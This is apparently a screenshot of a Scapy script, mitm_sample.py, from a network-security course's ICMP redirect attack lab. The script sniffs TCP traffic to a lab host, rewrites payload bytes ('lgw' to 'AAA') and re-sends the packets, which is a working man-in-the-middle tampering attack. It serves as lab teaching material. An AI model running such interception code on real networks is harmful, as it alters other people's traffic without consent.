 Open
*mitm_sample.py
~/Desktop/Labs_20.04/Network Security/ICMP Redirect Attack Lab/Labsetup/volu...
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 print("LAUNCHING MITM ATTACK.........")
5
6 def spoof_pkt(pkt):
7    newpkt = IP(bytes(pkt[IP]))
8    del(newpkt.chksum)
9    del(newpkt[TCP].payload)
10    del(newpkt[TCP].chksum)
11
12    if pkt[TCP].payload:
13        data = pkt[TCP].payload.load
14        print("*** %s, length: %d" % (data, len(data)))
15
16        # Replace a pattern
17        newdata = data.replace(b'lgw', b'AAA')
18
19        send(newpkt/newdata)
20    else:
21        send(newpkt)
22
23 f = 'tcp and host 10.9.0.5'
24 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)
25